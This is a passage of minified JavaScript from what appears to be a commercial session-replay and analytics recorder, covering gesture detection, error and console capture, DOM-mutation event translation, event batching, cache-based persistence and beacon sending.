r=t.changedTouches[0];i.pageX=qc(r.pageX,1),i.pageY=qc(r.pageY,1)}this.Th(i,t)}x_(t){if(!(this.Qt.firstTouch&&this.Qt.secondTouch))return;let e=this.La.computePinchMetrics(this.Qt.firstTouch,this.Qt.secondTouch);this.zr=t.isTrusted;let i=this.B_(e);i&&this.Th(i,t)}B_(t){return!this.Ln||this.La.getScale(this.Ln,t.distance)<Cv?void 0:{type:this.Ln>t.distance?Pt.PINCH_IN:Pt.PINCH_OUT,target:this.Ua,distance:t.distance,isTrusted:this.zr}}V_(t){return{type:t.velocity<Rv?Pt.DRAG:Pt.FLICK,target:this.Ua,velocity:t.velocity,distance:t.distance,direction:t.direction,isTrusted:this.zr}}j_(t){return{type:t.duration<Tv?Pt.TAP:Pt.LONG_PRESS,target:this.Ua,isTrusted:this.zr}}H_(t,e){return t===Pt.TAP&&e&&e.length===1}M_(t){return t.touches.length===1}L_(){return this.Gr.length===2}N_(t){return t.touches.length>0}D_(t){return t.changedTouches.length>0}k_(t){return this.Rh&&!!this.Ln&&t.changedTouches.length===1&&t.touches.length===1}}return s})(),Iv="touchstart",Pv="touchmove",Ov="touchend",jh=(()=>{class s{constructor(t){this.A=t}observe(){s.xp&&s.Ch(this.A)}disconnect(){s.xp&&s.Vr(this.A)}static F_(t,e){csArray.prototype.forEach.call($e(s.Lt),i=>i(t,e))}static Ch(t){s.Lt.has(t)||(s.Lt.add(t),s.Lt.size===1&&(s.qr.onGesture(s.F_),csArray.prototype.forEach.call(s.fi,e=>Et(e))))}static Vr(t){s.Lt.delete(t),s.Lt.size===0&&csArray.prototype.forEach.call(s.fi,e=>vt(e))}static Ih(t){if(s.qr.isValidTouchEvent(t))switch(t.type){case"touchstart":s.qr.processActionDown(t);break;case"touchmove":s.qr.processActionMove();break;case"touchend":s.qr.processActionUp(t);break}}}return s.fi=[{boundElement:at.document,type:Iv,listener:n=>s.Ih(n)},{boundElement:at.document,type:Pv,listener:n=>s.Ih(n)},{boundElement:at.document,type:Ov,listener:n=>s.Ih(n)}],s.xp=Co.isGestureDetectionSupported(),s.Lt=new Set,s.qr=new Co,s})(),Nv=(()=>{class s extends ee{constructor(){super(),this.Wr=new jh(this.Ph.bind(this))}onStart(){this.Wr.observe()}onStop(){this.Wr.disconnect()}Ph(t){let e=this.$_(t);e&&this.produceEvent(e)}$_(t){return this.G_(t)?{type:"Gesture",targetId:W(t.target),data:{type:t.type,direction:t.direction,distance:t.distance,velocity:t.velocity,pageX:t.pageX,pageY:t.pageY}}:null}G_(t){return t.target!==null&&!(pt(t.target)&&D.isMaskedElementChild(t.target))}}return s})(),Hh=(()=>{class s{constructor(t){this.A=t,this.pi=!1,this.Jt={boundElement:at,type:"error",listener:e=>this.z_(e)}}observe(){Et(this.Jt,this.pi)}disconnect(){vt(this.Jt,this.pi)}z_(t){this.A(t)}}return s})(),Mv=(()=>{class s extends ee{constructor(){super(...arguments),this.Lp=new Hh(t=>this.q_(t))}q_({message:t,filename:e,lineno:i,colno:r}){t=t!=null?t:"[NO ERROR MESSAGE]",e=!e||oe(e)?"":e,this.produceEvent({type:"JSError",message:t,filename:e,lineno:i,colno:r})}onStart(){this.Lp.observe()}onStop(){this.Lp.disconnect()}}return s})(),Dv=(()=>{class s extends Ys{constructor(t){super(),this.W_=t,this.Oh=1024,this.Nh=150}isListening(t){return t.type==="JSError"}processEvent(t){return t.message=X.truncate(t.message,this.Oh,X.ELLIPSIS),t.filename=X.truncate(t.filename,this.Nh,X.ELLIPSIS),this.W_(t)}}return s})(),$r=(()=>{let s;return function(n){n.Info="info",n.Log="log",n.Debug="debug",n.Warning="warn",n.Error="error"}(s||(s={})),s})(),Bh=(()=>{class s{static observe(t,e){for(let i of e.levels){let r=s.addConsoleMessageInterceptor(t,i);(r==null?void 0:r.callbacks.size)===1&&r.interceptor.activate()}}static addConsoleMessageInterceptor(t,e){if(s.interceptors.has(e)){let i=s.interceptors.get(e);return i.callbacks.add(t),i}if(s.isTrackedLogLevel(e)&&$r[e]in window.console){let i=Wt({target:window.console,methodName:$r[e],hook:({args:o,callerName:c})=>{s.onConsoleMessage(o,e,c)},options:{withCallerName:!0}});if(i===null)return null;let r={interceptor:i,callbacks:new Set([t])};return s.interceptors.set(e,r),r}return null}static disconnect(t,e){for(let i of e.levels){let r=s.interceptors.get(i);r&&(r.callbacks.delete(t),r.callbacks.size===0&&r.interceptor.deactivate())}}static isTrackedLogLevel(t){return t in $r}static onConsoleMessage(t,e,i){if(!s.Mh)try{let r=s.interceptors.get(e);s.Mh=!0,r==null||r.callbacks.forEach(o=>{o({level:e,logs:t,origin:i})})}finally{s.Mh=!1}}constructor(t,e){this.A=t,this.Ot=e}observe(){s.observe(this.A,this.Ot)}disconnect(){s.disconnect(this.A,this.Ot)}}return s.interceptors=new Map,s.Mh=!1,s})();function kv(s=300){let n=null,t=0,e="[Object]";return function(i,r){var o;if(!(t>=s))return n||(n=r),t+=i.length,typeof r=="object"&&r!==null&&this===n?(t+=e.length,e):(t+=r===null?4:r===void 0?0:typeof(r==null?void 0:r.toString)=="function"&&((o=r.toString())===null||o===void 0?void 0:o.length)||0,r)}}function Gn(s){switch(typeof s){case"string":return s;case"object":try{return csJSON.stringify(s)}catch{return csJSON.stringify(s,kv())}default:return csString(s)}}function xv(s,n){let t="";for(;s<n.length;)t=t+" "+Gn(n[s]),s++;return t}function Fh(s,...n){if(n.length===0)return Gn(s);let t=0;if(typeof s=="string"){let e=/(%?)(%([oOdisf]))/g;s=csString.prototype.replace.call(s,e,i=>{let r;if(t>=n.length)return i;switch(i){case"%i":case"%d":r=parseInt(n[t],10);break;case"%s":r=csString(n[t]);break;case"%f":r=parseFloat(n[t]);break;case"%o":case"%O":r=Gn(n[t]);break;default:r=n[t]}return t++,r})}else s=Gn(s);return t<n.length&&(s+=xv(t,n)),s}var Lv=(()=>{class s extends ee{constructor(t){super(),this.Ot=t,this.Up=new Bh(e=>{this.Y_(e)},{levels:this.Ot.consoleMessageLevels})}Y_(t){let e=this.Dh(t.logs);if(e.length===0||!this.kh(t.origin,this.Ot.validHostnames))return;let i=Ss(e),r=i[0],o=csArray.prototype.slice.call(i,1);this.produceEvent({type:"CustomError",message:Fh(r,...o),attributes:{csLogLevel:t.level}})}Dh(t){for(let e=0;e<t.length;e++)if(le(t[e]))return[];return t}kh(t,e){if(t===void 0||t==="")return!1;let i=ql(t);return!!Ki(i,e)}onStart(){this.Up.observe()}onStop(){this.Up.disconnect()}}return s})(),Uv=(()=>{class s extends Ys{constructor(t){super(),this.X_=t,this.K_=300}isListening(t){return t.type==="CustomError"}processEvent(t){return t.message=X.truncate(t.message,this.K_,X.ELLIPSIS),this.X_(t)}}return he([At("CustomErrorProcessor.processEvent")],s.prototype,"processEvent",null),s})(),ai=[],Io=!1,$h=qs(jv,"executeTasks");function Vv(s){if(csArray.prototype.push.call(ai,s),!Io){for(let n=0;n<3;n++)csSetTimeout($h);Io=!0}}function jv(){let s=csDate.now();for(let n=0;n<ai.length;n++)if(ai[n](),csDate.now()-s>=35){ai=csArray.prototype.slice.call(ai,n+1),csSetTimeout($h);return}ai=[],Io=!1}var rs=(()=>{let s;return function(n){n[n.Started=0]="Started",n[n.Stopped=1]="Stopped",n[n.Processing=2]="Processing",n[n.Completed=3]="Completed"}(s||(s={})),s})(),Gh=(()=>{class s{constructor(){this.bt=new sn,this.Dt=rs.Stopped,this.A=null,this.Vp=t=>{this.Dt===rs.Stopped||!t||(this.A(t),this.jp())}}get queueLength(){return this.bt.length}start(t){if(this.A)throw new Error("callback already set");this.Dt=rs.Started,this.A=t}push(t){this.bt.push(t),this.J_()}stop(){this.A=null,this.Dt=rs.Stopped,this.bt.clear()}static pipe(t,e){let i=t,r=new csArray;for(let c of e){let l=new s;l.start(h=>{c.pushEvent(h)}),csArray.prototype.push.call(r,l),K(i,h=>h.subscribe(u=>l.push(u))),i=[c]}let o=new Hv(r);return K(i,c=>c.subscribe(l=>o.push(l))),o}Hp(){return this.Dt===rs.Stopped}ps(){return this.Dt===rs.Processing}jp(){if(!this.Hp()){if(this.bt.isEmpty){this.Dt=rs.Completed;return}this.Dt=rs.Processing,Vv(()=>{let t=this.bt.pop();t instanceof ga?t.complete(this.Vp):this.Vp(t)})}}J_(){this.Hp()||this.ps()||this.jp()}}return s})(),Hv=(()=>{class s extends Gh{constructor(t){super(),this.Bp=t}get queueLength(){return csArray.prototype.reduce.call(this.Bp,(t,e)=>t+e.queueLength,0)}stop(){super.stop(),K(this.Bp,t=>t.stop())}}return s})(),Bv=(()=>{class s{constructor(t,e=[]){this.producers=t,this.processors=e,this.X=!1,this.Lt=[]}get pendingEvents(){var t,e;return(e=(t=this.bt)===null||t===void 0?void 0:t.queueLength)!==null&&e!==void 0?e:0}start(){if(this.X)throw new Error("Recording is already started.");let t=this.Lt;this.bt=Gh.pipe(this.producers,this.processors),this.bt.start(e=>csArray.prototype.forEach.call(t,i=>i(e))),K(this.producers,e=>e.start()),K(this.processors,e=>e.start()),this.X=!0}stop(){this.bt.stop(),this.Lt.length=0;for(let t of this.producers)t.stop();for(let t of this.processors)t.stop();this.X=!1,this.Lt=[]}subscribe(t){if(this.X)throw new Error("Recording is already started.");return csArray.prototype.push.call(this.Lt,t),()=>this.Lt=csArray.prototype.filter.call(this.Lt,e=>e!==t)}}return s})(),Fv=2,dr=(()=>{class s{constructor(t){this.Q_=t,this.Va=0}addString(t){this.Va+=t.length*Fv}addArrayBuffer(t){this.Va+=t.byteLength}isThresholdReached(){return this.Va>this.Q_}reset(){this.Va=0}}return s})(),$v=(()=>{class s{constructor(t){this.ja={},this.De=new dr(t)}save({key:t,metadata:e,events:i}){this.De.isThresholdReached()||(this.De.addString(t),typeof i=="string"?this.De.addString(i):this.De.addArrayBuffer(i),!this.De.isThresholdReached()&&(this.ja[t]={metadata:e,events:i}))}recover(t){let e=[];csArray.prototype.forEach.call(this.Z_(),i=>{let r=this.ja[i];r!==void 0&&(delete r.metadata.datatype,csArray.prototype.push.call(e,r),this.tb(i))}),e.length!==0&&(t(e),this.De.reset())}Z_(){return Object.keys(this.ja)}tb(t){delete this.ja[t]}}return s})(),os=(()=>{let s;return function(n){n[n.NOT_STARTED=0]="NOT_STARTED",n[n.OPEN_IN_PROGRESS=1]="OPEN_IN_PROGRESS",n[n.OPEN_FAILED=2]="OPEN_FAILED",n[n.READY=3]="READY"}(s||(s={})),s})(),Gv=(()=>{class s{constructor(t,e,i){this.Un=t,this.eb=i,this.Ui=os.NOT_STARTED,this.Ha=[],this.xh=0,this.sb=self.origin,this.ke=typeof window=="object"?"":"worker-",this.De=new dr(e),this.Jl()}async Jl(){await this.Fp(),this.Ui===os.READY?this.ib():this.eb(this.Ha)}ib(){csArray.prototype.forEach.call(this.Ha,t=>{this.save(t)}),this.Ha=[]}async save(t){try{if(this.Ui===os.OPEN_IN_PROGRESS){csArray.prototype.push.call(this.Ha,t);return}if(this.Ui!==os.READY||this.De.isThresholdReached())return;let{key:e,metadata:i,events:r}=t;if(this.De.addString(e),typeof r=="string"?this.De.addString(r):this.De.addArrayBuffer(r),this.De.isThresholdReached())return;await this.re.put(`${this.sb}/${e}`,new Response(r,{headers:i}))}catch{}}async recover(t){!this.re&&(await this.Fp(),this.Ui!==os.READY)||this.nb(t)}async Fp(){try{this.Ui=os.OPEN_IN_PROGRESS,this.re=await self.caches.open(`${this.ke}${this.Un}`),this.Ui=os.READY}catch{this.Ui=os.OPEN_FAILED}}async nb(t){try{if(this.xh++,this.xh>1)return;let e=await this.re.keys();if(e.length===0)return;let i=await this.re.matchAll(),r=csArray.prototype.map.call(i,c=>{let l={};c.headers.forEach((u,f)=>{l[f]=u}),delete l["content-type"];let h=l.datatype;return delete l.datatype,h==="json"||h==="base64"?c.text().then(u=>({metadata:l,events:u})):c.arrayBuffer().then(u=>({metadata:l,events:u}))}),o=await Promise.all(r);await Promise.all(csArray.prototype.map.call(e,c=>this.re.delete(c))),t(o),this.De.reset()}catch{}finally{this.xh--}}}return s})(),zv=(()=>{class s{constructor(t){try{this.rb(t)}catch{this.Lh()}}rb(t){self.caches?this.ob(t):this.Lh()}save(t){this.Ba.save(t)}recover(t){this.Ba.recover(t)}ob(t){this.Ba=new Gv(t,s.$p,e=>{this.Lh(e)})}Lh(t){this.Ba=new $v(s.$p),t&&csArray.prototype.forEach.call(t,e=>{this.Ba.save(e)})}}return s.$p=1024*1024*16,s})(),fr=(()=>{let s;return function(n){n.UNCOMPRESSED="0",n.GZIP="2"}(s||(s={})),s})(),zh=(()=>{class s{}return s})(),va=(()=>{class s{constructor(t){this.Gp=[],this.zp=[],this.Qe={},this.Fa=t}setQueryParams(t){csArray.prototype.forEach.call(Object.keys(t),e=>{this.Qe[e]=t[e]})}removeQueryParams(t){t?csArray.prototype.forEach.call(t,e=>{delete this.Qe[e]}):this.Qe={}}onBeaconSuccess(t){csArray.prototype.push.call(this.Gp,t)}onBeaconFailure(t){csArray.prototype.push.call(this.zp,t)}send(t){let e=Ji.toQuery({...this.Qe,ct:fr.UNCOMPRESSED}),i=this.ab(e,t);return i?csArray.prototype.forEach.call(this.Gp,r=>r()):csArray.prototype.forEach.call(this.zp,r=>r(this.Qe)),i}ab(t,e){try{if(typeof csNavigatorsendBeacon!="function")return!1;let i=csNavigatorsendBeacon(`${this.Fa}?${t}`,e||"");if(i)return i}catch{}return typeof navigator.sendBeacon!="function"?!1:navigator.sendBeacon(`${this.Fa}?${t}`,e||"")}}return s})(),qv=(()=>{class s{constructor(t,e){this.w=t,this.R=e,this.Yr=Qt.ETR_DISABLED,this.$a=Qt.ETR_PENDING,this.Uh=!0}getEtrStatus(t){t===void 0&&(t=this.R.getSession());let e=t==null?void 0:t.etrStatus;return this.qp()&&e===Qt.ETR_SAVED_SESSION?e:this.Yr}onEventTriggerRecording(t,e){switch(e){case ys.ETR_PAGE:this.Wp(Qt.ETR_SAVED_PAGE);break;case ys.ETR_LEGACY:case ys.ETR_SESSION:this.Wp(Qt.ETR_SAVED_SESSION);break}}onCollectStateChange(t,e){t===k.RECORDING_TEMPORARILY?this.Uh=!0:this.Uh=!1,t===k.ANALYTICS_ONLY&&e===ae.ETR_ON?this.Yp(this.$a):this.Yp(Qt.ETR_DISABLED)}Yp(t){this.Yr=t,this.$a=Qt.ETR_PENDING,this.Xp(t),this.w.emitRecordingContextChange()}Wp(t){this.Uh?Number(t)>Number(this.$a)&&(this.$a=t):this.qp()&&Number(t)>Number(this.Yr)&&(this.Yr=t,this.Xp(t),this.w.emitRecordingContextChange())}Xp(t){let e=this.R.getSession();e!==null&&e.etrStatus===Qt.ETR_NOT_SAVED_SESSION&&t===Qt.ETR_SAVED_SESSION&&(e.etrStatus=t,this.R.setSession(e))}qp(){return this.Yr!==Qt.ETR_DISABLED}}return s})(),Wv=(()=>{class s{constructor(t=100){this.cb=t,this.Ga={},this.Xr=null,this.rh="original-resource-name"}onEvent(t){this.lb=t}processEvent(t){this.hb(t.resourceId,t.resource.hash,t.originalResourceName),this.db(t)}flushEvents(){this.Xr&&csClearTimeout(this.Xr),this.Kp()}onSendStaticResource(t){this.db=t}Kp(){if(!Object.keys(this.Ga).length)return;let t={type:L.RESOURCE_HASHES,date:O.now(),args:[this.Ga]};this.Xr=null,this.Ga={},this.lb(t)}hb(t,e,i){let r=e;i&&(r+=`?${this.rh}=${i}`),this.Ga[t]=r,!this.Xr&&(this.Xr=window.csSetTimeout(()=>this.Kp(),this.cb))}}return s})();function Yv(s,n,t){let{timestamp:e}=s;switch(s.domEvent){case"initialDOM":{let{initialDOM:i}=s,r={type:L.INITIAL_DOM,date:e,args:[i]};t.emitInitialDomDone(r);break}case"nodesAdded":{csArray.prototype.forEach.call(s.nodes,i=>{n({type:L.MUTATION_INSERT,date:e,args:[s.target,s.nextSibling,i]})});break}case"nodesMoved":{for(let i of s.nodesIds)n({type:L.MUTATION_MOVE,date:e,args:[i,s.nextSibling,s.target]});break}case"nodesRemoved":{csArray.prototype.forEach.call(s.nodesIds,i=>{n({type:L.MUTATION_REMOVE,date:e,args:[i]})});break}case"attributeChanged":{let{target:i,namespace:r,attribute:o,newValue:c}=s;n({type:L.MUTATION_ATTRIBUTE,date:e,args:[i,r,o,c]});break}case"characterDataChanged":{let{target:i,newValue:r}=s;n({type:L.MUTATION_CHARACTER_DATA,date:e,args:[i,r]});break}case"cssRuleInserted":{let{target:i,rule:r,index:o}=s,c=Z(o)?[i,r,o]:[i,r];n({type:L.STYLESHEET_RULE_INSERT,date:e,args:c});break}case"cssRuleDeleted":{let{target:i,index:r}=s;n({type:L.STYLESHEET_RULE_DELETE,date:e,args:[i,r]});break}case"cssRuleUpdated":{let{target:i,rule:r,index:o}=s;n({type:L.STYLESHEET_RULE_UPDATE,date:e,args:[i,r,o]});break}case"cssStyleSheetDisabled":{let{target:i,disabled:r}=s;n({type:L.STYLESHEET_DISABLED,date:e,args:[i,r]});break}case"shadowRootAttached":{let{target:i,shadowRoot:r}=s;n({type:L.ATTACH_SHADOW,date:e,args:[i,r]});break}case"adoptedStyleSheetRegistered":{let{sheetId:i,cssRules:r,disabled:o}=s;n({type:L.REGISTER_ADOPTED_STYLE_SHEET,date:e,args:[i,{cssRules:r,disabled:o}]});break}case"adoptedStyleSheetsSet":{let{target:i,sheetsIds:r}=s;n({type:L.SET_ADOPTED_STYLE_SHEETS,date:e,args:[i,r]});break}case"adoptedStyleSheetRuleInserted":{let{sheetId:i,rule:r,index:o}=s,c=Z(o)?[i,r,o]:[i,r];n({type:L.ADOPTED_STYLESHEET_RULE_INSERT,date:e,args:c});break}case"adoptedStyleSheetRuleDeleted":{let{sheetId:i,index:r}=s;n({type:L.ADOPTED_STYLESHEET_RULE_DELETE,date:e,args:[i,r]});break}case"adoptedStyleSheetRuleUpdated":{let{sheetId:i,rule:r,index:o}=s,c=[i,r,o];n({type:L.ADOPTED_STYLESHEET_RULE_UPDATE,date:e,args:c});break}case"adoptedStyleSheetDisabled":{let{sheetId:i,disabled:r}=s,o=[i,r];n({type:L.ADOPTED_STYLESHEET_DISABLED,date:e,args:o});break}default:B.error("translateDOMEvent: DOMEvent not supported");break}}function Xv(s){let n=Kv(s.data);return{type:L.GESTURE_RECOGNITION,args:[s.targetId,n],date:s.timestamp}}function Kv(s){let n={type:Jv(s.type)};for(let t in s){let e=s[t];e!==void 0&&t!=="type"&&(n[t]=e)}return n}function Jv(s){switch(s){case Pt.DRAG:case Pt.FLICK:return Di.SWIPE;case Pt.LONG_PRESS:return Di.LONG_PRESS;case Pt.TAP:return Di.TAP;case Pt.PINCH_IN:return Di.PINCH_IN;case Pt.PINCH_OUT:return Di.PINCH_OUT}}function Qv(s){switch(s.inputType){case"text":return{type:L.INPUT_TEXT,args:[s.target,s.value],date:s.timestamp};case"select":return{type:L.INPUT_SELECT,args:[s.target,s.selectedIndex],date:s.timestamp};case"checkable":return{type:L.INPUT_CHECKABLE,args:[s.target,s.checked],date:s.timestamp}}}var Gr=(()=>{let s;return function(n){n.REQUEST_START="requestStart",n.DOM_INTERACTIVE="domInteractive",n.TIME_ORIGIN="timeOrigin"}(s||(s={})),s})();function Zv(s){return{type:L.PERFORMANCE_TIMINGS,args:[{performanceTiming:Gr.REQUEST_START,timestamp:s.timings.requestStart},{performanceTiming:Gr.DOM_INTERACTIVE,timestamp:s.timings.domInteractive},{performanceTiming:Gr.TIME_ORIGIN,timestamp:s.timings.timeOrigin}],date:s.timestamp}}var tS=500,zr=0;function eS(){return{processEvent(s,n){if(s.originalEvent.type===L.PERFORMANCE_RESOURCE_TIMING)return zr>=tS?null:(zr+=1,n({...s.originalEvent,date:s.timestamp}));n(s.originalEvent)},reset(){zr=0}}}function sS(s,n){let t=[],e=!1;return{push(i){if(csArray.prototype.push.call(t,i),t.length===n.batchSize){this.flush();return}n.autoFlushDelay&&n.autoFlushDelay>0&&!e&&(e=!0,csSetTimeout(()=>{e=!1,t.length>0&&this.flush()},n.autoFlushDelay))},flush(){if(!t.length)return;let i=t;t=[],s(i)}}}var iS=20;function nS(s){return sS(n=>{let t={visibleInViewPort:n},e={type:L.TEXT_VISIBILITY,date:O.now(),args:[t]};s(e)},{batchSize:iS,autoFlushDelay:1e3})}function rS(s){switch(s.videoEventType){case"play":return{type:L.VIDEO_PLAY,args:[s.nodeId],date:s.timestamp};case"pause":return{type:L.VIDEO_PAUSE,args:[s.nodeId],date:s.timestamp};case"seeked":{let n=s;return{type:L.VIDEO_SEEK,args:[n.nodeId,n.newTimePositionInSec],date:s.timestamp}}default:return null}}var oS=(()=>{class s{get pendingEvents(){return this.za.pendingEvents}constructor(t,e,i,r,o){this.za=t,this.w=e,this.xe=i,this.gs=r,this.ms=o,this.Zt=()=>{},this.Kr=()=>{},this.Jp=nS(c=>this.Zt(c))}start(){var t,e;this.Qp=eS(),this.za.subscribe(i=>{var r,o,c,l,h,u,f;let y=i,{timestamp:g}=y;switch(y.type){case"Legacy":{let v=y.eventType==="user"?(r=this.Kr)!==null&&r!==void 0?r:()=>{}:this.Zt;this.Qp.processEvent(y,v)}break;case"CustomElementRegistration":{this.Zt({type:L.CUSTOM_ELEMENT_REGISTRATION,date:g,args:[y.tagName]});break}case"DomEvent":{Yv(y,this.Zt,this.w);break}case"InputEvent":{let v=Qv(y);(o=this.Kr)===null||o===void 0||o.call(this,v);break}case"inputEncryptedText":{let{target:v,value:T,encryptedData:I,encryptionMetadata:_}=y;(c=this.Kr)===null||c===void 0||c.call(this,{type:L.INPUT_ENCRYPTED_TEXT,date:g,args:[v,T,I,_]});break}case"encryptedCharacterDataChanged":{let{target:v,rawData:T,encryptedData:I,encryptionMetadata:_}=y;this.Zt({type:L.MUTATION_ENCRYPTED_CHARACTER_DATA,date:g,args:[v,T,I,_]});break}case"StaticResource":{let{url:v}=y;this.Zt({type:L.STATIC_RESOURCE_URL,date:g,args:[v]});break}case"ResizeMaskedElement":{let{target:v,width:T,height:I}=y;this.Zt({type:L.MUTATION_ATTRIBUTE,date:g,args:[v,"","style",`width:${T}px !important;height:${I}px !important;`]});break}case"Gesture":{let v=Xv(i);(l=this.Kr)===null||l===void 0||l.call(this,v);break}case"TextVisibility":{this.Jp.push(y.text);break}case"StaticResourceManagerEvent":{(h=this.xe)===null||h===void 0||h.processEvent(y);break}case"screenResize":{let{width:v,height:T}=y,I={type:L.SCREEN_RESIZE,date:g,args:[v,T]};this.Zt(I);break}case"viewportResize":{let{width:v,height:T}=y,I={type:L.RESIZE,date:g,args:[v,T]};this.Zt(I);break}case"PerformanceTiming":{this.Zt(Zv(y));break}case"CustomError":{let v=(u=this.ms)===null||u===void 0?void 0:u.translate(y);v&&this.Zt(v);break}case"JSError":{let v=(f=this.gs)===null||f===void 0?void 0:f.translate(y);v&&this.Zt(v);break}case"VideoEvent":{let v=rS(y);v&&this.Zt(v);break}case"DOM_INITIAL_STATE":{let v={type:L.DOM_INITIAL_STATE,date:g,args:[y.state]};this.w.emitInitialDomDone(v);break}case"DOM_PATCH":{let v={type:L.DOM_PATCH_STATE,date:g,args:[y.diff]};this.Zt(v);break}case"warning":{B.warn(y.message);break}default:B.error(`WebRecorderEventTranslator: Event not supported (${y.type})`);break}}),this.w.emitInitialDomStart(),(t=this.gs)===null||t===void 0||t.start(),(e=this.ms)===null||e===void 0||e.start(),this.za.start()}stop(){var t,e,i;this.reset(),this.flush(),this.za.stop(),(t=this.xe)===null||t===void 0||t.flushEvents(),(e=this.gs)===null||e===void 0||e.stop(),(i=this.ms)===null||i===void 0||i.stop()}flush(){this.Jp.flush()}onEvent(t,e){var i;this.Zt=t,this.Kr=e,(i=this.xe)===null||i===void 0||i.onEvent(r=>this.Zt(r))}reset(){this.Qp.reset()}}return s})(),aS=(()=>{class s{constructor(){this.Jr=20,this.Vi=0,this.B=!1}translate(t){if(this.Vi>=this.Jr)return null;this.Vi+=1;let{message:e,attributes:i,timestamp:r}=t;return{type:L.CUSTOM_ERROR,date:r,args:[{errorType:"customError",message:e,attributes:i}]}}start(){this.B||(this.Vi=0,this.B=!0)}stop(){this.B=!1}}return s})(),cS=(()=>{class s{constructor(t){this.qa=t,this.Jr=20,this.ji=0,this.B=!1}translate(t){if(this.ji>=this.Jr)return this.qa.stop(),null;this.ji+=1;let{filename:e,message:i,lineno:r,colno:o,timestamp:c}=t;return{type:L.JAVASCRIPT_ERROR,date:c,args:[{errorType:"jsError",message:i,filename:e,lineno:r,colno:o}]}}start(){this.B||(this.ji=0,this.B=!0)}stop(){this.B=!1}}return s})(),lS=(()=>{class s extends ee{constructor(t){super(),this.$e=t}subscribe(t){return super.subscribe(t)}onStart(){K(this.$e,t=>{t.onEvent(e=>{var i;return this.Vn(e,(i=t.eventType)!==null&&i!==void 0?i:"browser")})}),K(this.$e,t=>{var e;(e=t.start)===null||e===void 0||e.call(t)})}onStop(){K(this.$e,t=>{var e;return(e=t.stop)===null||e===void 0?void 0:e.call(t)})}Vn(t,e){this.produceEvent({timestamp:O.now(),type:"Legacy",originalEvent:t,eventType:e})}}return s})(),qh=(()=>{class s{emit(t,e,i,r=document){let c=`${i!==void 0?`${i}`:`${s.fb}`}${t}`,l=s.createEvent(c,{detail:e});l!==null&&r.dispatchEvent(l)}static createEvent(t,e={}){if(typeof CustomEvent=="function")return new CustomEvent(t,e);let i=this.pb();if(i===null)return null;let{bubbles:r=!1,cancelable:o=!1,detail:c}=e;return i.initCustomEvent(t,r,o,c),i}static pb(){try{return document.createEvent("CustomEvent")}catch{return null}}}return s.fb="cs.tracking.",s})(),Zt=(()=>{let s;return function(n){n.Visible="visible",n.Hidden="hidden",n.Blur="blur",n.PagehideVisible="pagehideVisible",n.PagehideHidden="pagehideHidden",n.ExitPageByNavigate="exitPageByNavigate"}(s||(s={})),s})(),Sa=(()=>{class s{constructor(){this.B=!1,this.gi=t=>{try{switch(t.type){case"visibilitychange":return document.visibilityState==="hidden"?this.oe(Zt.Hidden):this.oe(Zt.Visible);case"pagehide":return document.visibilityState==="hidden"?this.oe(Zt.PagehideHidden):this.oe(Zt.PagehideVisible);case"blur":return this.oe(Zt.Blur);case"navigate":return this.gb(t)?this.oe(Zt.ExitPageByNavigate):void 0;default:return}}catch{}}}start(){this.B||(this.B=!0,this.Vh(),this.mb(),this.yb(),Ka()&&this.Eb())}stop(){this.B&&(this.B=!1,this.jh(),this.vb(),this.Sb(),Ka()&&this.wb())}onEvent(t){this.oe=t}Eb(){window.navigation.addEventListener("navigate",this.gi)}wb(){window.navigation.removeEventListener("navigate",this.gi)}Vh(){document.addEventListener("visibilitychange",this.gi)}jh(){document.removeEventListener("visibilitychange",this.gi)}mb(){window.addEventListener("pagehide",this.gi)}vb(){window.removeEventListener("pagehide",this.gi)}yb(){window.addEventListener("blur",this.gi)}Sb(){window.removeEventListener("blur",this.gi)}gb(t){return t instanceof NavigateEvent?!t.hashChange&&!t.downloadRequest&&!t.formData:!1}}return s})(),jt=(()=>{let s;return function(n){n[n.Active=0]="Active",n[n.Paused=1]="Paused",n[n.Stopped=2]="Stopped"}(s||(s={})),s})(),hS=(()=>{class s{constructor(t,e,i=[]){this.Vn=t,this.Hh=e,this._b=i,this.Wa=null,this.Dt=jt.Active,this.ot=[]}reset(){this.Wa=null,this.ot=[],this.Dt=jt.Active}disconnect(){this.Dt=jt.Stopped}bb(){this.Hh(jt.Paused),this.Dt=jt.Paused,csSetTimeout(()=>{this.Dt===jt.Paused&&this.Bh()},s.STOP_TIMEOUT)}Ab(){this.Hh(jt.Active),this.Dt=jt.Active,K(this.ot,this.Vn),this.ot=[]}Bh(){this.ot=[],this.Hh(jt.Stopped),this.Dt=jt.Stopped}pushEvent(t,e){if(e.isUserEvent&&(this.Wa=t.date,this.Dt!==jt.Active)){this.Ab(),this.Vn(t);return}if(this.Tb(t)){this.Vn(t);return}switch(this.Dt){case jt.Active:if(this.Rb(t,e)){this.bb(),csArray.prototype.push.call(this.ot,t);return}this.Vn(t);break;case jt.Paused:csArray.prototype.push.call(this.ot,t);break;case jt.Stopped:break}}Rb(t,e){return!e.isUserEvent&&this.Wa!==null&&t.date-this.Wa>s.INACTIVITY_TIMEOUT}Tb(t){return csArray.prototype.indexOf.call(this._b,t.type)>-1}}return s.INACTIVITY_TIMEOUT=5e3,s.STOP_TIMEOUT=5e3,s})(),uS=2e3,dS=(()=>{class s extends wt{constructor(t,e,i,r,o,c,l,h,u,f,y,g,v,T=[],I,_,A,x,M){super(),this.E=t,this.G=e,this.Cb=i,this.L=r,this.R=o,this.ve=c,this.yt=l,this.Se=h,this.ut=u,this.K=f,this.Ut=y,this.Nt=g,this.Ge=v,this.$e=T,this.Zp=I,this.te=_,this.Hn=A,this.gs=x,this.ms=M,this.mi=0,this.yi=new qh,this.Bn={allowFromQuotaService:!0,allowFromSerialization:!0},this.tg=cr(()=>{this.G.eventsCount()>0&&this.eg()},uS),this.ks=S=>this.processBrowserEvent(S),this.Qr=S=>this.Vt(S),this.Ya=0,this.Zr=0,this.Ze=new Sa,this.Fh=!1,this.sg=50*1024,this.Hi=!1,this.to=!1,this.ki=[],this.Xa=new hS(S=>this.Z(S),S=>{switch(S){case jt.Active:this.Ib();break;case jt.Stopped:this.Pb();break}},[L.RESOURCE_HASHES,L.TEXT_VISIBILITY,L.API_ERROR,L.JAVASCRIPT_ERROR]),this.ig=S=>{this.Ut.removeBatchInProgress(`${S.params.sn}.${S.params.pn}.${S.params.ri}`)}}init(){this.$h(),this.K.onLoad(this.ig),this.K.onError(this.ig)}Ib(){csArray.prototype.forEach.call(this.Zp,t=>t.start())}Pb(){csArray.prototype.forEach.call(this.Zp,t=>t.stopForInactivity())}$h(){var t,e,i;this.Ge.onEvent(this.ks,this.Qr),(t=this.ut)===null||t===void 